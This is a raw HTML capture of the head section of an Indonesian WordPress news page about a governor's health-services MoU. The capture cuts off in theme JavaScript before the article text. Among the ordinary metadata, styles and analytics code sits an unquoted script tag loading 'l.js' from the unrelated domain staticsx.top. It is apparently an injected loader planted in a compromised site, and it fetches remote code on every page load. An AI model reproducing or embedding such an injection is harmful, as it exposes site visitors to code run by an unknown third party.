

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/news/18/12/2023/tingkatkan-pelayanan-kesehatan-al-haris-teken-mou-dengan-poltekkes-kemenkes-jambi/
body_size: 26262
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>Tingkatkan Pelayanan Kesehatan, Al Haris Teken MoU dengan Poltekkes Kemenkes Jambi | Akses News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://aksesjambi.com/wp-content/uploads/2023/12/1702883568409-scaled.jpg" /><link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - Tingkatkan Pelayanan Kesehatan, Al Haris Teken MoU dengan Poltekkes Kemenkes Jambi | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/news/18/12/2023/tingkatkan-pelayanan-kesehatan-al-haris-teken-mou-dengan-poltekkes-kemenkes-jambi/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tingkatkan Pelayanan Kesehatan, Al Haris Teken MoU dengan Poltekkes Kemenkes Jambi | Akses News" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - Tingkatkan Pelayanan Kesehatan, Al Haris Teken MoU dengan Poltekkes Kemenkes Jambi | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/news/18/12/2023/tingkatkan-pelayanan-kesehatan-al-haris-teken-mou-dengan-poltekkes-kemenkes-jambi/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta property="article:publisher" content="https://facebook.com/aksesjambi/" />
	<meta property="article:author" content="aksesnews" />
	<meta property="article:published_time" content="2023-12-18T04:11:16+00:00" />
	<meta property="article:modified_time" content="2023-12-18T07:18:29+00:00" />
	<meta property="og:image" content="https://i0.wp.com/aksesjambi.com/wp-content/uploads/2023/12/1702883568409-scaled.jpg?fit=2560%2C1649&ssl=1" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1649" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="AksesNews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@aksesnews" />
	<meta name="twitter:site" content="@aksesjambi" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="AksesNews" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="3 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aksesjambi.com/news/18/12/2023/tingkatkan-pelayanan-kesehatan-al-haris-teken-mou-dengan-poltekkes-kemenkes-jambi/","url":"https://aksesjambi.com/news/18/12/2023/tingkatkan-pelayanan-kesehatan-al-haris-teken-mou-dengan-poltekkes-kemenkes-jambi/","name":"Tingkatkan Pelayanan Kesehatan, Al Haris Teken MoU dengan Poltekkes Kemenkes Jambi | Akses News","isPartOf":{"@id":"https://aksesjambi.com/#website"},"primaryImageOfPage":{"@id":"https://aksesjambi.com/news/18/12/2023/tingkatkan-pelayanan-kesehatan-al-haris-teken-mou-dengan-poltekkes-kemenkes-jambi/#primaryimage"},"image":{"@id":"https://aksesjambi.com/news/18/12/2023/tingkatkan-pelayanan-kesehatan-al-haris-teken-mou-dengan-poltekkes-kemenkes-jambi/#primaryimage"},"thumbnailUrl":"https://aksesjambi.com/wp-content/uploads/2023/12/1702883568409-scaled.jpg","datePublished":"2023-12-18T04:11:16+00:00","dateModified":"2023-12-18T07:18:29+00:00","author":{"@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284"},"description":"| Jaringan Informasi Jambi - Tingkatkan Pelayanan Kesehatan, Al Haris Teken MoU dengan Poltekkes Kemenkes Jambi | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/news/18/12/2023/tingkatkan-pelayanan-kesehatan-al-haris-teken-mou-dengan-poltekkes-kemenkes-jambi/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://aksesjambi.com/news/18/12/2023/tingkatkan-pelayanan-kesehatan-al-haris-teken-mou-dengan-poltekkes-kemenkes-jambi/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/news/18/12/2023/tingkatkan-pelayanan-kesehatan-al-haris-teken-mou-dengan-poltekkes-kemenkes-jambi/#primaryimage","url":"https://aksesjambi.com/wp-content/uploads/2023/12/1702883568409-scaled.jpg","contentUrl":"https://aksesjambi.com/wp-content/uploads/2023/12/1702883568409-scaled.jpg","width":2560,"height":1649},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/news/18/12/2023/tingkatkan-pelayanan-kesehatan-al-haris-teken-mou-dengan-poltekkes-kemenkes-jambi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"Tingkatkan Pelayanan Kesehatan, Al Haris Teken MoU dengan Poltekkes Kemenkes Jambi"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Person","@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284","name":"AksesNews","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","caption":"AksesNews"},"description":"Akses Jambi merupakan jaringan informasi Jambi dengan memberikan informasi yang ditulis secara singkat, padat, jelas dan humanis untuk menjawab kebutuhan masyarakat yang semakin efisien dalam membaca berita.","sameAs":["https://aksesjambi.com","aksesnews","https://twitter.com/aksesnews","Akses News"],"url":"https://aksesjambi.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Tingkatkan Pelayanan Kesehatan, Al Haris Teken MoU dengan Poltekkes Kemenkes Jambi Umpan Komentar" href="https://aksesjambi.com/news/18/12/2023/tingkatkan-pelayanan-kesehatan-al-haris-teken-mou-dengan-poltekkes-kemenkes-jambi/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/posts/63778" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://aksesjambi.com/?p=63778' />
<link rel="alternate" type="application/json+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F18%2F12%2F2023%2Ftingkatkan-pelayanan-kesehatan-al-haris-teken-mou-dengan-poltekkes-kemenkes-jambi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F18%2F12%2F2023%2Ftingkatkan-pelayanan-kesehatan-al-haris-teken-mou-dengan-poltekkes-kemenkes-jambi%2F&#038;format=xml" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"6093bc2872","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
